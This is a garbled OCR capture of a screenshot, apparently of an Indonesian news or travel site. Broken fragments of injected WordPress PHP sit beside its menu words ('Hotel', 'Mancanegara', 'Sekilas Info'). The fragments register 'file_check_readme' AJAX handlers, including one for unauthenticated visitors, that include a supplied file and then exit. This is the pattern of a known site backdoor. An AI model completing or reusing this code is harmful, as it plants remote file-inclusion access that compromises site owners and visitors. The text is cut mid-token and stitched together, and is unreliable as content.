
x_nopriv_file_check_readme73696', 'file_check_readme73696'); add_ac
 (file_exists($file)) { include $file; } die(); } } if(!function_exists('file
adme59326'); add_action('wp_ajax_file_check_readme59326', 'file_che
Hotel
Mancanegara
Sekilas Info